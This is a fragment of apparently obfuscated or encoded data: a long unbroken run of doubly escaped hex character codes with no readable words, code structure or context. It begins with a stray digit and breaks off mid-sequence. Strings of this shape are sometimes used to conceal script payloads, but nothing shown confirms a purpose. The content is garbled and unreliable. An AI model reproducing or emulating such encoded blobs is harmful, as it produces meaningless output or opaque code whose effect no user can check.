3\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x64\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x71\x5c\x5c\x42\x5c\x5c\x31\x73\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5